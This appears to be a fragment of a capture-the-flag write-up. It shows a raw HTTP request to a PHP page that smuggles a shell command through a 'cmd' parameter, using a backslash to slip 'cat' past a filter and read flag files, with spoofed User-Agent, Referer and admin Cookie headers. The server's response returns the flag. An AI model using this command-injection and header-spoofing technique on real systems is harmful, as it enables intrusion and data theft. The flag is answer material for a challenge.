 GET /zzpufinish.php?cmd=ca\t /f* HTTP/1.1
Host: 27.25.151.26:31074
User-Agent: identity=n1c3
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://27.25.151.26:31074
Connection: keep-alive
Referer: secretcode
Cookie: star=admin
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Wed, 21 May 2025 03:25:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 2436
8
9 flag{98c6d7b3-3ecc-4d66-8f7a-b40017d083aa}
10 <!DOCTYPE html>
11 <html lang="zh-CN">
12 <head>
13 <meta charset="UTF-8">
14 <title>
第六关：最后的决战
</title>
15 <style>